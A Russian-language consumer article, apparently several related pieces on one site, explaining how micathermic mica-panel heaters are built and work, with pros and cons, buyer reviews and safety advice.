<figure><img width="623" height="268" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20623%20268'%3E%3C/svg%3E" alt="Mikatermicheski-obogrevat-2.jpg" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_24177_juqix3mfxtMikatermicheski-obogrevat-2.jpg"><noscript><img width="623" height="268" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_24177_juqix3mfxtMikatermicheski-obogrevat-2.jpg" alt="Mikatermicheski-obogrevat-2.jpg"></noscript><figcaption>Плоские миканитовые (слюдяные) инфракрасные излучатели с выведенными для подключения к электрической сети проводами.</figcaption></figure>
<p>Миканит – это слюдяная бумага, мельчайшие чешуйки природной слюды – материала, который, являясь диэлектриком, обладает хорошей термостойкостью и достаточной теплопроводностью. Смешивая миканит с термостойким связующим, и подвергая полученную массу прессованию в формах, получают термостойкие листовые изделия различного профиля с диэлектрическими свойствами.</p>
<figure><img width="624" height="312" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20624%20312'%3E%3C/svg%3E" alt="Mikatermicheski-obogrevat-3.jpg" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_24178_ouxu8bsovtMikatermicheski-obogrevat-3.jpg"><noscript><img width="624" height="312" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_24178_ouxu8bsovtMikatermicheski-obogrevat-3.jpg" alt="Mikatermicheski-obogrevat-3.jpg"></noscript><figcaption>Слюдяные инфракрасные нагреватели различной геометрии и профиля</figcaption></figure>
<p>Миканитовый излучатель для микатермического <em><u>инфракрасного</u></em> обогревателя изготавливают следующим образом:</p>
<ul>
<li>прессуя смесь слюдяной бумаги с термостойким связующим в форме заданного размера, получают изолятор — основание нагревателя;</li>
<li>на изолятор наносятся витки нихромовой проволоки или плоские резистивные нагреватели, например, Rescal или Kantal, с выводом концов для подключения к сети;</li>
<li>поверх нагревательных элементов с двух сторон наносятся тонкие слои смеси миканита со связующим;</li>
<li>на одну из сторон изготавливаемого электронагревателя наносится два дополнительных слоя из специальных материалов – отражатель и концентратор излучения;</li>
<li>обе стороны нагревательного элемента покрываются слюдой или жаропрочной смесью миканита со связующим;</li>
<li>к рабочей стороне миканитового нагревателя поверх слюды крепится для жёсткости тонкая алюминиевая защитная пластина (для эффективности теплообмена необходимо плотное её прилегание к плоскости слюдяного излучателя) .</li>
</ul>
<figure><figcaption>Миканитовые нагреватели с защитной алюминиевой пластиной на рабочей стороне</figcaption></figure>
<blockquote>
<p><strong>Важно! </strong>Самостоятельное выполнение дополнительных отверстий в слюдяных нагревателях, например, при попытке переноса элемента на другой прибор, повлечёт выход из строя микатермического обогревателя, так как они выполняются только в процессе изготовления (прессования) излучателя.</p>
</blockquote>
<figure><figcaption>Значения основных характеристик выпускаемых миканитовых излучателей</figcaption></figure>
<p>Структура слюдяного нагревателя обеспечивает равномерную температуру по всей его поверхности.</p>
<h3><span>Устройство</span></h3>
<p>Миканитовый нагреватель устанавливают в металлический корпус, оснащённый сетчатыми стенками, которые не препятствуют прохождению инфракрасного излучения. Корпус укомплектован опорными стойками или, для удобства перемещения, компактной платформой на колёсах.</p>
<p>При включении в сеть слюдяной излучатель выходит в рабочий режим за полминуты и, в зависимости от модели и выставленного режима мощности, нагревается до температуры 200 — 400 градусов. Расстояние между рабочей стороной нагревателя и наружной защитной сеткой составляет несколько сантиметров, а корпус обогревателя покрыт изнутри теплоизолирующим составом на основе базальта, поэтому температура его поверхности не поднимается выше 60 градусов – значения, не терпимого для рук, но безопасного при кратковременном контакте с этой плоскостью.</p>
<p>Кроме лучевой передачи энергии, работа микатермических обогревателей сопровождается генерацией и конвективных потоков. На долю тепла, передаваемого инфракрасным излучением, приходится около 80% потребляемой электроэнергии, конвекцией – приблизительно 20%.</p>
<p>Микатермические обогреватели оборудованы устройством автоматического отключения при перегреве агрегата – терморегулятором на основе биметаллической пластины.</p>
<p>В качестве дополнительных опций могут присутствовать оснащение электронным дисплеем, кнопки управления с подсветкой.</p>
<p>По направленности инфракрасного излучения микатермические обогреватели выпускаются трёх разновидностей:</p>
<ul>
<li>двусторонние;</li>
<li>односторонние;</li>
<li>кругового обогрева.</li>
</ul>
<h4><span>Отопители двустороннего действия</span></h4>
<p>Наиболее распространённое исполнение микатермического обогревателя – напольное. В миканитовом нагревателе излучает только одна – рабочая сторона пластины, поэтому обогреватели верхнего сегмента в диапазоне мощности производятся с двумя плоскими слюдяными излучателями, расположенными параллельно друг другу – нерабочими поверхностями вовнутрь. Такие приборы плоской формы, с сетчатой защитной решёткой с двух сторон.</p>
<figure><figcaption>Микатермический плоский обогреватель POLARIS PMH 2005 двустороннего напольного исполнения.</figcaption></figure>
<blockquote>
<p><strong>Важно! </strong>Интенсивность инфракрасного излучения с увеличением расстояния от излучателя снижается, поэтому оптимальная эффективность использования микатермических обогревателей достигается при их отдалённости от объекта обогрева в 2-3 м.</p>
</blockquote>
<h4><span>Агрегаты одностороннего обогрева</span></h4>
<p>Такие отопительные приборы имеют в конструкции один плоский слюдяной нагреватель, напротив излучающей стороны которого в корпусе установлена перфорированная защитная стенка, а с тыльной стороны микатермического обогревателя наружная стенка почти сплошного исполнения – имеются лишь вентиляционные прорези в нижней части.</p>
<figure><figcaption>Микатермический обогреватель напольного размещения одностороннего действия Slogger SL-1112.</figcaption></figure>
<p>Отопители одностороннего действия производятся для напольного и настенного размещения, так как глухая тыльная стенка корпуса таких приборов не подвергается значительному нагреву, что позволяет расположить её близко к предметам интерьера или смонтировать на ограждающей конструкции.</p>
<figure><figcaption>Микатермический обогреватель настенного размещения Bimatek PH310 со встроенным терморегулятором, позволяющим установить температуру, начиная с 5 градусов тепла – минимальный режим для предупреждения промерзания помещения при отъезде на длительный срок (система Anti-frost).</figcaption></figure>
<blockquote>
<p><strong>Важно! </strong>Мощность односторонних микатермических отопителей ниже, чем у приборов двустороннего обогрева, но эффект от двух настенных отопителей, рационально установленных в помещении, не ниже, чем у одного агрегата той же мощности, но настенное размещение даёт выигрыш в использовании пространства.</p>
</blockquote>
<figure><figcaption>Микатермический обогреватель Air Comfort Reetai HP1401-20TF-B одностороннего обогрева универсального размещения — кроме настенных кронштейнов, комплектуется и опорами для напольного размещения.</figcaption></figure>
<h4><span>Обогреватели цилиндрической и овальной формы</span></h4>
<p>Технология изготовления миканитовых нагревателей (прессовка) позволяет изготавливать излучатели различного профиля. С развитием технологий изготовления слюдяных излучателей стали выпускаться кольцевые (трубчатые) и полукольцевые (из двух полуколец) нагреватели.</p>
<p>Таким образом, на основе одностороннего слюдяного нагревателя кольцевого или полукольцевого исполнения с направленной наружу излучающей поверхностью можно выпускать микатермические обогреватели с цилиндрическим или овальным корпусом.</p>
<figure><figcaption>Микатермические инфракрасные обогреватели с кольцевыми и полукольцевыми излучателями, слева-направо: Polaris PMH 2484 DRC, AIC DF-HT6305P, AIC DF-HT6302P.</figcaption></figure>
<p>Вертикальная компоновка отопителей напольного исполнения позволяет сэкономить на площади расположения прибора в помещениях со скромными габаритами, в которых такая форма агрегатов, кроме того, визуально увеличивает высоту потолков.</p>
<h3><span>Принцип действия микатермического обогревателя</span></h3>
<p>Использование этого вида бытовых отопителей, как и других инфракрасных обогревательных приборов, основано на свойствах ИК-излучения. Миканитовый нагреватель по достижении рабочей температуры начинает излучать инфракрасные волны, которые на пути распространения, упираясь в препятствия, увеличивают интенсивность броуновского движения молекул на их поверхности. Транзитная среда (воздух) при этом не нагревается, и его движение (сквозняки) не препятствуют распространению инфракрасных волн.</p>
<figure><figcaption>Схематичное изображение различия между отоплением конвективного типа и обогревом посредством инфракрасного излучения.</figcaption></figure>
<p>Соответственно, температура поверхностных слоёв препятствий повышается на определённую глубину, зависящую от длины волны ИК-излучения и его интенсивности, обуславливаемой температурой излучателя. Нагревающиеся лучевым способом предметы сами становятся источниками тепла, которое отдают в окружающую среду.</p>
<p>Учитывая, что на долю конвекции приходится до 20% от общего количества генерируемого обогревателем тепла, микатермические отопители потолочного размещения не выпускаются.</p>
<p>Для размещения на потолке больше подходят агрегаты, у которых доля отдаваемого путём конвекции тепла минимальна – инфракрасные обогреватели с излучателями лампового типа (кварцевые, галогенные).</p>
<figure><figcaption>Потолочное и настенное размещение инфракрасных обогревателей с ламповыми излучателями.</figcaption></figure>
<h3><span>Определение потребной мощности устройств обогрева типа Micathermic</span></h3>
<p>При выборе микатермического обогревателя используют основной принцип приблизительного расчёта необходимой мощности агрегата – для обогрева 10 м кв. площади необходимо затратить 1 кВт тепла. Затем в результат расчёта нужно внести поправки в виде коэффициентов, учитывающих регион и ряд характеристик отапливаемого помещения.</p>
<p>Такому не простому способу определения предпочитают использование специальных таблиц или онлайн-калькулятора для расчёта мощности инфракрасного обогревателя. Получив точное значение, округляют его вверх до ближайшей величины имеющегося в продаже выбранного вида агрегата.</p>
<h3><span>Достоинства и недостатки микатермических отопительных устройств</span></h3>
<p>После ознакомления с особенностями и характеристиками этого агрегата закономерно рождается вопрос, что лучше — обогреватель микатермического <em><u>типа</u></em> или конвектор. Перечислим вкратце достоинства и недостатки отопителя с миканитовым нагревателем.</p>
<p><u>Плюсы:</u></p>
<ul>
<li>потребление энергии на обогрев единицы площади ниже аналогичного показателя ИК-обогревателей других видов – разница может составлять до 30%;</li>
<li>компактность и малый вес;</li>
<li>короткое время выхода в рабочий режим – в среднем 1 минута;</li>
<li>относительно низкая температура поверхности агрегата, исключающая получение ожога;</li>
<li>бесшумность работы;</li>
<li>отсутствие фактора сжигания кислорода в воздухе помещения;</li>
<li>доступность цены – от 2,5 тыс. руб.</li>
</ul>
<p><em><u>Минусы:</u></em></p>
<ul>
<li>низкая интенсивность нагрева предметов интерьера при их удалённости от излучателя более, чем на 3 м;</li>
<li>возможность обогреваться только в помещении расположения агрегата;</li>
<li>сложность содержания в чистоте – через перфорированные стенки отопителя на нагреватель попадает пыль, сгорание которой сопровождается неприятным запахом;</li>
<li>высокая цена моделей топового исполнения.</li>
</ul>
<p>Вопрос «микатермический обогреватель или конвектор» не имеет категорического ответа, так как отопителей, инициирующих конвективные потоки, существует несколько видов. Характеристики их таковы, что какой-то параметр, являющийся недостатком в конкретных условиях, может оказаться достоинством в другой ситуации. Часто недостатками называют всего лишь особенности отопителей, отличие от других устройств, не учтённые при покупке и не соответствующие требованиям эксплуатации в конкретных условиях.</p>
<p>Дать объективный ответ на этот вопрос можно лишь применительно к определённой квартире, для которой нужно приобрести несколько обогревательных приборов, подлежащих сравнению.</p>
<h3><span>Правила эксплуатации обогревателей Micathermic</span></h3>
<p>Поскольку при оценке бытовых электроприборов на первом месте стоит безопасность их эксплуатации, перечислим правила обращения с микатермическими обогревателями:</p>
<ul>
<li>использование агрегата должно производиться в соответствии с прилагаемой инструкцией по эксплуатации;</li>
<li>не включать в сеть отопители с видимыми повреждениями корпуса или кабеля питания;</li>
<li>исключить возможность контакта прибора с открытой влагой;</li>
<li>кабель питания обогревателя должен быть визуально доступен;</li>
<li>располагать в зоне опасной близости к агрегату (менее 1 м) легковоспламеняющиеся вещества категорически запрещено;</li>
<li>располагать на приборе предметы для просушки не разрешается;</li>
<li>не направлять отопитель на элементы интерьера, подверженные деформациям под воздействием повышенной температуры;</li>
<li>исключить попадание в прибор через перфорированные стенки сыпучих материалов, способных вызвать возгорание или замыкание внутренней электропроводки;</li>
<li>для предупреждения значительного внутреннего загрязнения обогреватель необходимо периодически протирать от пыли, а лучше – чистить пылесосом, предварительно отключив агрегат от сети и дождавшись его охлаждения;</li>
<li>использование при чистке корпуса абразивных средств приведёт к повреждению защитного лакокрасочного покрытия и коррозии стальных деталей.</li>
</ul>
<h2><span>Заключение</span></h2>
<p>Микатермические обогреватели – удобные для использования в бытовых условиях электроприборы. Но в качестве основного средства для отопления жилья в зимний период они пригодны разве лишь в малогабаритных квартирах. Зато в начале отопительного сезона и весной, когда похолодания периодичны, эти отопительные агрегаты уверенно окупят затраты на их покупку, обеспечив возможность отключения основной системы автономного отопления на базе котла.</p>
<h2><span>Основная суть статьи</span></h2>
<ol>
<li>Микатермические обогреватели – удобные бытовые приборы линейки устройств, использующих последние технические разработки.</li>
<li>Миканитовый нагреватель — основной элемент конструкции микатермического отопителя, определяющий его название. Основные характеристики обогревательного прибора обусловлены особенностями слюдяного излучателя.</li>
<li>Внутреннее устройство и, соответственно, мощность микатермического отопителя зависят от штатной направленности ИК-излучения и места расположения агрегата: отопители напольного размещения имеют два или один слюдяной нагреватель, настенного расположения – одну нагревательную пластину.</li>
<li>Микатермические обогреватели – устройства, потребляющие электричество, и в целях безопасности их эксплуатация должна вестись в соответствии с прилагаемой инструкцией и правилами обращения с бытовыми электпроприбрами.</li>
</ol>
<p>В этой статье мы рассмотрим микатермический обогреватель, плюсы и минусы, отзывы покупателей о них. Расскажем про принцип работы таких устройств, их строении.</p>
<p>Опровергнем обман об эффективности микатермических инфракрасных обогревателей, сравним их работу с другими типами отопительных приборов. Дадим рекомендации об эксплуатации.</p>
<p><b>Содержание статьи</b><span>Скрыть</span><span>1</span><span>Устройство</span><span>2</span><span>Принцип работы</span><span>3</span><span>Реальный КПД</span><span>4</span><span>Плюсы и минусы микатермических обогревателей</span><span>4.1</span><span>Плюсы</span><span>4.2</span><span>Минусы</span><span>5</span><span>Сравнение с радиаторами и конвекторами</span><span>6</span><span>Микатермический обогреватель: отзывы реальных людей</span><span>7</span><span>Меры предосторожности при эксплуатации</span></p>
<p>Название «микатермический» происходит от английского «Micathermic». Mica переводится «слюда», а thermic – термальный, тепловой. Излучающим элементом является слюдяная пластина, внутри которой проложены нити или пластины накаливания. Устройство микатермических обогревателей зависит от производителя и модели.</p>
<p>Если в приборе установлена пластина, она состоит из никеля и покрыта оксидами других металлов. Обогреватели с нитями дешевле, но мене равномерно прогревают слюду. В них количество тепла, передающегося за счет конвекции, больше.</p>
<p>Есть дав вида микатермических инфракрасных обогревателей:</p>
<ul>
<li>Цилиндрические;</li>
<li>Плоские.</li>
</ul>
<p>Плоские излучают инфракрасное излучение в двух направления от пластины. Эффективность обогрева зависит от угла установки. Если объект находится со стороны торца, на него почти не попадает ИК излучение.</p>
<p>В цилиндрических обогревателях тепловая энергия излучается равномерно во всех направлениях. В них пластины слюды расположены по кругу. Они более равномерно прогревают помещение.</p>
<figure><span><div class="slider flexslider"><ul class="slides"><li><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://ad.admitad.com/b/syxcy06dj943e73734258753afd1f1/" /><noscript><img src="https://ad.admitad.com/b/syxcy06dj943e73734258753afd1f1/" /></noscript></li><li><img width="650" height="508" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20508'%3E%3C/svg%3E" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_24191_idj2vipaotploskij-i-cilindricheskij-mikatermicheskie-obogrevateli.jpg" /><noscript><img width="650" height="508" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_24191_idj2vipaotploskij-i-cilindricheskij-mikatermicheskie-obogrevateli.jpg" /></noscript></li></div></ul><div class="carousel flexslider"><ul class="slides"><li><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://ad.admitad.com/b/syxcy06dj943e73734258753afd1f1/" /><noscript><img src="https://ad.admitad.com/b/syxcy06dj943e73734258753afd1f1/" /></noscript></li><li><img width="650" height="508" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20508'%3E%3C/svg%3E" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_24191_idj2vipaotploskij-i-cilindricheskij-mikatermicheskie-obogrevateli.jpg" /><noscript><img width="650" height="508" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_24191_idj2vipaotploskij-i-cilindricheskij-mikatermicheskie-obogrevateli.jpg" /></noscript></li></div></ul></span><figcaption>Плоский и цилиндрический микатермические обогреватели.</figcaption></figure>
<p>По типу установки есть напольные и потолочные микатермические обогреватели. Установка на потолке имеет свои минусы. Пластины излучают тепло в обоих направлениях. Часть тепловой энергии уходит на потолок. Даже наличие отражателя (дефлектора) не позволит избежать потерь тепла.</p>
<p>Читайте также:Почему трещит инфракрасный обогреватель и как с этим бороться</p>
<p>В современных моделях используют разные типы пластин. Они отличаются по уровню теплоотдачи из-за состава, типа слюды, количества слоев и т.д.</p>
<blockquote>
<p>Слюда – это семейство широко распространенных горных минералов, которые имеют важное промышленное значение. Самыми распространенными являются мусковит, биотит, флогопит, лепидолит.</p>
<p>Источник: //sludairk.ru/o-slude/</p>
</blockquote>
<p>Принцип работы микатермического обогревателя основан на двух типах теплопередачи:</p>
<ol>
<li>Инфракрасном излучении;</li>
<li>Конвекции нагретого воздуха.</li>
</ol>
<p>Этот тип обогревателей называют инфракрасными, но это не совсем так. Нагретая пластина отдает тепло в виде ИК излучения и нагревает воздух вокруг себя. Часть энергии уходит на конвекцию, а часть – на инфракрасный свет.</p>
<p>ИК излучение проходит сквозь воздух и попадая на другие предметы, нагревает их. те, отдают это тепло за счет конвекции. Таким образом, сначала нагреваются объекты в помещении (мебель, люди, стены), а от них прогревается воздух.</p>
<p>На конвекцию уходит 20-50% тепловой энергии (в зависимости от конструкции и мощности отопительного прибора). Поэтому воздух в помещении прогревается быстрее, чем при использовании обычных инфракрасных обогревателей.</p>
<figure><figcaption>Принцип работы микатермического обогревателя — направление ИК излучения и конвекции нагретого воздуха.</figcaption></figure>
<p>В сети много мифов про КПД микатермических инфракрасных обогревателей. Далекие от систем и приборов отопления пишут, что их эффективность на 20, 30, а то и 50% выше, чем у конвекторов. В реальности это не так.</p>
<p>В электрических конвекторах, масляных обогревателях и микатермических приборах один источник тепла. Электричество преобразуется в тепловую энергию за счет нитей или пластин накаливания. КПД этого процесса 98-99%.</p>
<p>Читайте также:Устройство и принцип работы всех видов инфракрасных обогревателей, особенности, плюсы и минусы, вред и польза</p>
<p>Отличие этих типов отопительных приборов в скорости прогрева, типе передачи тепловой энергии и других второстепенных характеристиках. То, что <strong>микатермические обогреватели имеют больший КПД, чем другие – откровенный обман</strong>.</p>
<p>У любого отопительного прибора есть позитивные и негативные стороны. В этом разделе мы собрали объективные плюсы микатермических обогревателей. Мы не расскажем о банальностях вроде:</p>
<ul>
<li>Функциях и опциях настройки и регулировки;</li>
<li>Простоте использования;</li>
<li>Легкой установке и мобильности;</li>
<li>Необходимости сравнивать мощность и способности электропроводки;</li>
<li>И других простых вещах.</li>
</ul>
<p>Все это присуще любым обогревателям и конвекторам. В этих разделах мы приведем реальные позитивные и негативные стороны, которые отличают микатермические инфракрасные обогреватели от других отопительных приборов.</p>
<ol>
<li>Решетки на бытовых моделях нагреваются не выше 70 градусов, <strong>нет риска пожара или получения ожогов</strong> при эксплуатации;</li>
<li>Быстрый нагрев пластины позволяет микатермическому обогревателю <strong>работать на 100% мощности через 1-5 минут</strong>;</li>
<li>В нагревателе нет механических частей и узлов, он <strong>работает бесшумно</strong>;</li>
<li>Низкая температура нагревательной пластины <strong>препятствует выжиганию воздуха</strong>;</li>
<li>У многих плоских моделей есть <strong>возможность монтажа на стену</strong>;</li>
<li><strong>Низкий вес</strong> (3-6 кг) по сравнению с масляными обогревателями;</li>
<li>За счет хорошей конвекции <strong>эффективно обогревают и объекты, и воздух</strong> в помещении.</li>
</ol>
<ol>
<li>Высокая стоимость – микатермические обогреватели дороже масляных и электрических конвекторов;</li>
<li>Большая часть мощности уходит на прогрев объектов в прямой видимости;</li>
<li>Слюдяная пластина нагревается до 200 градусов, попадание на нее посторонних предметов может привести к возгоранию;</li>
<li>Эффективность нагрева зависит от расстояния до микатермического обогревателя;</li>
<li>Относительно невысокая температура нагревательной пластин может быть опасна для некоторых предметов;</li>
<li>В отверстия в решетке со временем забивается пыль, которая от температуры загорается и вызывает неприятный запах.</li>
</ol>
<p>Читайте также:Электрический конвектор или инфракрасный обогреватель: что лучше, экономичнее, эффективнее?</p>
<p>У электрических конвекторов 80-90% тепловой энергии отдается за счет прогрева воздуха. И только 10-20% — через инфракрасное излучение. Они быстро начинают нагревать воздух в помещении, но объекты в нем (мебель, стены и т.д.) долго остаются холодными.</p>
<p>Обычные инфракрасные конвекторы отдают много тепловой энергии через ИК излучение. Они хорошо прогревают объекты в помещении. Но воздух долго остается холодным. Такие приборы эффективны для поддержания температуры, а не нагрева.</p>
<p>Масляные обогреватели по характеристикам больше похожи на микатермические. Они отдают довольно много тепла за счет инфракрасного излучения. Хотя большая часть уходит на конвекцию. Их минусом является долгий нагрев масла в корпусе.</p>
<p>Микатермические обогреватели – средний вариант. они быстро начинают прогревать помещение, за счет относительно большой конвекции воздух в нем не такой холодный. При правильном подборе модели можно обеспечить комфортное отопление комнаты.</p>
<p>Тепло комфортно и направленное, не нужно прогревать всю комнаты, достаточно направить обогреватель на себя. Воздух не выжигает, решетки не сильно греются, безопасно для детей.</p>
<p>Денис К </p>
<p>Есть микатермический обогреватель и масляный радиатор одинаковой мощности. Сравнил. Масляный щелкает (наверно, в масле есть вода и закипает), что мешает спать. Микатермический работает бесшумно. Масляный также тяжелый, иногда приходится не только двигать по комнате, но далеко переносить. Микатермический гораздо легче.</p>
<p>Читайте также:Мини обогреватель Handy Heater: Отзывы, обман, незнание физики</p>
<p>По поводу температуры нагрева – конкретно не скажу. Но стенки микатермического не такие горячие как корпус масляного. У него так же хороший поток восходящего воздуха. Да и разогревается он почти моментально, а масляному надо время.</p>
<p>Среди минусов – за лето на нагревателе оседает много пыли. Когда осенью включил – она начинает выгорать и вонять. На следующий год, когда буду убирать его, упакую в стретч пленку.</p>
<p>Илья Ю </p>
<p>Пользовался на даче, дом каркасный, хорошо утепленный. Микатермический обогреватель обогрел комнату за 2-3 часа с 0 до 18 градусов. на ночь ставлю в ночной режим (есть такая функция). Обогреватель не сильно греется, легкий.</p>
<p>Аноним </p>
<figure><figcaption>Отзыв о микатермическом обогревателе  Polaris PMH 1504.</figcaption></figure>
<p>&lt;/p&gt;</p>
<p>Купил микатермический обогреватель. За полтора часа работы он только немного нагрел диван в полуметре. Воздух начал вонять, почитал и понял, что это выгорает пыль. Корпус обогревателя нагрелся градусов до 50-70, руку не обжигает, но долго держать ее на нем нельзя.</p>
<p>В итоге сдал его обратно и обменял на масляный. Продавец сказал, что может брак попасться, но я так не думаю. Ведь он нагревался и работал.</p>
<p>Иван К </p>
<p>Купили с женой Поларис 1,5 киловатта мощностью. Поставили под стол в комнате на 12 квадратных метров. Через полчаса температура поднялась с 5 до 26 градусов. пришлось убавить температуру.</p>
<p>Кстати, когда на обогревателе показывает 17 градусов, на термометре в комнате 22 градуса. Термометр висит на уровне глаз. Работает тихо, то включается, то выключается. Но щелчки почти не слышно. Воздух не сушит, в отличие от конвектора.</p>
<p>Читайте также:Устройство и принцип работы всех видов инфракрасных обогревателей, особенности, плюсы и минусы, вред и польза</p>
<p>Аноним </p>
<p>Поставил микатермик в ванную на даче. Размер комнаты 1,8 на 2,6, обложена плиткой (кроме потолка). На улице -10, включил на 600 ватт, в ванной температура поднялась до 0. Похолодало до -18, включил на 1200 ватт, в ванной комнате прогрелось до +2. По инструкции режим на 600 ватт рассчитан на 12 квадратов, режим на 1200 – на 24 кв.м. В реальности все гораздо хуже.</p>
<p>Амир </p>
<p>Микатермические инфракрасные обогреватели более эффективны при грамотном использовании. Вот несколько рекомендаций:</p>
<ul>
<li>Не устанавливайте обогреватель так, чтобы он был направлен в сторону открытых дверей и оконных проемов;</li>
<li>Обеспечьте доступ воздуха к прибору, не ставьте его под полками, в нишах мебели;</li>
<li>Для отсекания холода от плохо утепленного окна можно разместить под ним обогреватель;</li>
<li>При установке обогревателя возле стенки, ее стоит изолировать теплозащитным металлизированным экраном.</li>
</ul>
<figure><figcaption>Строение металлизированного (фольгированного) утеплителя для теплового экрана.</figcaption></figure>
<p>Микатермический обогреватель дает серьезную нагрузку на электросеть. Убедитесь, что в помещении электропроводка соответствующего сечения и выдержит нагрузку. Автоматические выключатели также должны соответствовать потреблению приборов в комнате.</p>
<p>Нежелательно использовать микатермический обогреватель в ванной комнате. Повышенная влажность может окислить контакты. Прямое попадание воды на пластину приведет к ее резкому охлаждению и разрушению. Могут появиться трещины.</p>
<p>Не ставьте отопительный прибор возле предметов, чувствительных к температуре. Несмотря на низкий нагрев корпуса, прямое ИК излучение может сильно нагреть их при длительном воздействии.</p>
<p>Читайте также:Почему трещит инфракрасный обогреватель и как с этим бороться</p>
<p>Не рекомендуется использовать дополнительное оборудование – таймеры, реле и т.д. Они могут не выдержать нагрузки и испортить электронику управления. также не вносите изменений в конструкцию микатермического обогревателя.</p>
<p>Соблюдайте простые правила безопасности при работе с электроприборами. Используйте исправные розетки, не допускайте повреждения шнура питания. Следуйте рекомендациям производителя в инструкции.</p>
<p>В этой статье мы рассказали про микатермические обогреватели, плюсы и минусы оборудования. Также привели отзывы реальных покупателей такой техники. Надеемся, она была вам полезна. Не забудьте поделиться ей с друзьями!</p>
<p>         Loading&#8230;    <img width="650" height="195" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20195'%3E%3C/svg%3E" alt="Shema-i-princip-dejstvija-mikatermicheskogo-obogrevatelja.png" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_24179_6hijoxnnbtShema-i-princip-dejstvija-mikatermicheskogo-obogrevatelja.png"><noscript><img width="650" height="195" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_24179_6hijoxnnbtShema-i-princip-dejstvija-mikatermicheskogo-obogrevatelja.png" alt="Shema-i-princip-dejstvija-mikatermicheskogo-obogrevatelja.png"></noscript></p>
<p>Широкий выбор электрических нагревательных приборов не так давно пополнился еще одной разновидностью. Свое название микатермический обогреватель получил в честь технологии изготовления Mica-thermic, основанной на применении слюдяных минералов. Поскольку в сфере электрообогрева трудно изобрести нечто действительно новое, предлагаем рассмотреть, что это такое и объективно разобраться в плюсах и минусах изделия. А хорошенько «перемыть косточки» нагревателю помогут отзывы настоящих пользователей с тематических форумов.</p>
<h2><span>Начнем с принципа работы</span></h2>
<p>Если вы зададитесь целью отыскать в русскоязычном интернете схему микатермического обогревателя, то столкнетесь с первым разочарованием. Устройство и принцип работы изделия туманно описывается производителями и различными ресурсами, но схема отсутствует. Создается впечатление, что в приборе применены строго засекреченные космические технологии.</p>
<p><img width="640" height="400" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20400'%3E%3C/svg%3E" alt="Obshhaja-shema-mikatermicheskogo-obogrevatelja.jpg" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_24180_rsyhyzipetObshhaja-shema-mikatermicheskogo-obogrevatelja.jpg"><noscript><img width="640" height="400" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_24180_rsyhyzipetObshhaja-shema-mikatermicheskogo-obogrevatelja.jpg" alt="Obshhaja-shema-mikatermicheskogo-obogrevatelja.jpg"></noscript></p>
<p>Вашему вниманию предлагается схема, отображающая технологию Mica-thermic в действии. Обогреватель состоит из следующих элементов:</p>
<ol>
<li>Плоский корпус на колесиках с решетками по бокам.</li>
<li>В торцевую часть аппарата встроен блок управления, оснащенный регуляторами температуры и термостатом (механическим либо электронным). В богатых комплектациях устанавливается жидкокристаллический дисплей.</li>
<li>Внутри корпуса находится один или несколько микатермических нагревателей в виде пластин, покрытых снаружи тонкой пленкой слюды (толщина не более 0.03 мм).</li>
<li>Нагревательный элемент – никелевая пластина, покрытая с обеих сторон оксидами олова, железа и цинка. Слюда играет роль наружного слоя.</li>
</ol>
<p>Задача вышеописанного «сэндвича» — передать в помещение 80% тепла за счет инфракрасного излучения, 20% — конвекцией. Оксиды металлов выступают электрическими изоляторами и отражателями тепловой энергии, а срез слюды – главным передаточным звеном. Ее поверхность нагревается примерно до 200 °С, а защитная решетка корпуса – максимум до 60 °С.</p>
<figure><img width="650" height="300" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20300'%3E%3C/svg%3E" alt="Shema-mikatermicheskogo-obogrevatelja.jpg" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_24181_sb2g89qtptShema-mikatermicheskogo-obogrevatelja.jpg"><noscript><img width="650" height="300" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_24181_sb2g89qtptShema-mikatermicheskogo-obogrevatelja.jpg" alt="Shema-mikatermicheskogo-obogrevatelja.jpg"></noscript><figcaption>Конструкция нагревательного элемента Mica-thermic</figcaption></figure>
<blockquote>
<p>Для справки. Согласно Википедии, слюда представляет собой горный минерал, обладающий диэлектрическими свойствами. Состав сложный: алюминий, кремний, водород с кислородом и еще до 30 химических элементов. Технические названия — мусковит, лепидолит, флюгопит, биотит и так далее.</p>
</blockquote>
<p>По заверениям производителей, микатермические обогреватели действуют по принципу инфракрасных панелей – передают лучистое тепло всем предметам и поверхностям, оказавшимся в зоне охвата. Пятую часть тепловой энергии (20%) прибор отдает путем конвекции: омывающий слюдяное покрытие воздух нагревается и выходит сквозь решетку в верхнем торце.</p>
